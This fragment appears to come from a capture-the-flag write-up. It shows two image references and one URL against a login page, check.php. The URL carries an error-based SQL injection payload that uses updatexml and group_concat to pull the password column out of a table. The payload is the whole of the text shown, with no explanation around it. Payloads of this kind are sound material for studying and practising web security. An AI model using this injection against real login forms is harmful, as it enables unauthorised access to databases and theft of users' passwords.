 check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(password))from(geek.H4rDsq1)),0x7e),1))%23&password=1